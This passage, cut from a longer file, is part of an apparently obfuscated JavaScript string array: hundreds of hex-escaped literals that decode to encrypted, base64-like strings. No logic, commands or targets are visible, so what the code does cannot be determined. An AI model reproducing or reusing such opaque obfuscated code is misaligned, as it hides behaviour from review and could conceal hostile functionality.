x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x